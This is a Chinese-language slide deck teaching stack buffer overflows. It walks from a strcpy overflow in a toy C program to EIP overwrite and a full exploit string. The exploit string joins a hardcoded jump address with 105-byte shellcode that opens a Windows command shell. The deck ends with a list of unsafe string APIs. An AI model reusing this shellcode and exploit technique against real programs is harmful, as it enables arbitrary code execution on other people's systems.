Slide 1
缓冲区溢出入门
作者:K8拉登哥哥

Slide 2
缓冲区溢出入门
1
缓冲区与缓冲区溢出
2
简单缓冲区溢出实例
3
分析溢出报错的原因
4
对程序进行溢出攻击

Slide 3

缓冲区与缓冲区溢出
缓冲区溢出
  如果用户输入的数据长度超出了程序为其分配的内存空间，这些数据就会覆盖程序为其它数据分配的内存空间，形成所谓的缓冲区溢出。
缓冲区
在计算机内部，输入数据通常被存放在一个临时空间内，
这个临时存放空间就被称为缓冲区，缓冲区的长度事先
已经被程序或者操作系统定义好了。

Slide 4

一个简单的溢出实例
#include<stdio.h>
#include<string.h>
char name[] = "k8team";
int main()
{
char output[8];
strcpy(output, name);
//循环output里的值 以16进制打出
for(int i=0;i<8&&output[i];i++)
printf("\\0x%x",output[i]);
return 0;
}

Slide 5

一个简单的溢出实例
#include<stdio.h>
#include<string.h>
char name[] = "k8team123456ghijk888888888888";
int main()
{
char output[8];
strcpy(output, name);
//循环output里的值 以16进制打出
for(int i=0;i<8&&output[i];i++)
printf("\\0x%x",output[i]);
return 0;
}

Slide 6

字符对应16进制转换表
我们可以很清楚的看到
溢出后，程序返回地址
被覆盖成了0x6a696867
也就是jihg 反过来了
为什么？堆栈后进先出

Slide 7


分析程序溢出报错的原因
由于拷贝的字母过长，不仅把分配给output的8个字节占据完了，而且还把保存的EBP和EIP给占据了。
当执行完main函数后，系统要恢复EBP、EIP，而EIP已经被我们覆盖成jihg（即6a696867）了。
但系统不知道，就会去执行‘6a696867位置的东东。而那个位置是不可读的，所以就会出错。
假如我们把EIP值改成我们想去的程序的地方，那会怎么样呢？ 那当然是执行我们想要的程序啦
正常时的堆栈情况
溢出后的堆栈情况
内存低址
内存低址
0x6b387465
et8k
0x6b387465
et8k
0x616d0000
ma
0x616d3132
21ma
EBP的值
EBP
0x33343536
6543
0x6768696a
jihg
原EIP的值
原EIP
...
...
...
...
内存高址
内存高址

Slide 8

我们想要的程序
在Windows操作系统里,system函数由msvcrt.dll（the Microsoft Visual C++ Runtime library）
提供，所以要想执行system，必须首先使用 LoadLibrary(“msvcrt.dll”); 装载动态链接库
msvcrt.dll，之后才能调用system函数。
下面这段代码 弹出一个DOS对话框！
#include<windows.h>
int main()
{
LoadLibrary("msvcrt.dll");
system("command.com");
return 0;
}

Slide 9

把程序转成ShellCode
Shellcode实际上是一段代码。Shellcode本质上可以使用任何编程语言，但我们需要的是提取其中的机器码。
一般我们采用C语言(也可内嵌ASM),C语言编写起来较为省力，但Shellcode提取较为复杂。
如果你ASM牛B,你可以直接用ASM，这样在提取机器码时就比较快了。
在VC中按F10调试，然后在Debug工具栏中点击最后一个按钮‘Disassemble’，这样就出现了源程序
的汇编代码；再在代码窗口上点击鼠标右键，在弹出菜单中选择‘Code Bytes’，这样就出现了机器码
再作相关的一些工作之后才能直接抄取机器码,才能成为可用的Shellcode。
小知识：strcpy函数中不能有0x00，RPC DOCM溢出时不能用0x5c等等。
假如有这些字符，会导致服务中断Shellcode，溢出失败。不同溢出对shellcode要求不同
#include<windows.h>
int main()
{
LoadLibrary("msvcrt.dll");
system("command.com");
return 0;
}

Slide 10
一段打开CMD的ShellCode
char shellcode[]=
// cmd shellcode 105字节
"\x55\x8B\xEC\x33\xC0\x50\x50\x50"
"\xC6\x45\xF4\x4D"
"\xC6\x45\xF5\x53"
"\xC6\x45\xF6\x56"
"\xC6\x45\xF7\x43"
"\xC6\x45\xF8\x52"
"\xC6\x45\xF9\x54"
"\xC6\x45\xFA\x2E"
"\xC6\x45\xFB\x44"
"\xC6\x45\xFC\x4C"
"\xC6\x45\xFD\x4C"
"\x8D\x45\xF4\x50\xBA\x7B\x1D\x80\x7C\xFF\xD2"
"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D"
"\x89\x45\xF4\xB8\x61\x6E\x64\x2E"
"\x89\x45\xF8\xB8\x63\x6F\x6D\x22"
"\x89\x45\xFC\x33\xD2\x88\x55\xFF"
"\x8D\x45\xF4\x50\xB8\xC7\x93\xBF\x77\xFF\xD0";

Slide 11

对程序进行溢出攻击
如果我们把EIP值改成我们想去的程序的地方，那会怎么样呢？ 那当然是执行我们想要的程序啦。
char name[]=
"\x6b\x38\x74\x65\x61\x6d\x31\x32" // k8team12
"\x33\x34\x35\x36" // 3456
"\x12\x45\xfa\x7f" //通用跳转地址 Lion 几百年前 公开的
// cmd shellcode 105字节
"\x55\x8B\xEC\x33\xC0\x50\x50\x50"
"\xC6\x45\xF4\x4D"
"\xC6\x45\xF5\x53"
"\xC6\x45\xF6\x56"
"\xC6\x45\xF7\x43"
"\xC6\x45\xF8\x52"
"\xC6\x45\xF9\x54"
"\xC6\x45\xFA\x2E"
"\xC6\x45\xFB\x44"
"\xC6\x45\xFC\x4C"
"\xC6\x45\xFD\x4C"
"\x8D\x45\xF4\x50\xBA\x7B\x1D\x80\x7C\xFF\xD2"
"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D"
"\x89\x45\xF4\xB8\x61\x6E\x64\x2E"
"\x89\x45\xF8\xB8\x63\x6F\x6D\x22"
"\x89\x45\xFC\x33\xD2\x88\x55\xFF"
"\x8D\x45\xF4\x50\xB8\xC7\x93\xBF\x77\xFF\xD0";

Slide 12

哪些是危险的API
大部份都和字符串操作函数有关
微软官方上一份禁用函数列表
http://msdn.microsoft.com/en-us/library/bb288454.aspx
strcpy\wcscpy\lstrcpy\_tcscpy\_mbscpy
strcat\wcscat\lstrcat\_tcscat\_mbscat
strncpy……
memcpy……
printf\sprintf……
gets
scanf

Slide 13

替代被禁用的危险API

Slide 14


谢谢观赏
WPS Office
Make Presentation much more fun
@WPS官方微博
@kingsoftwps

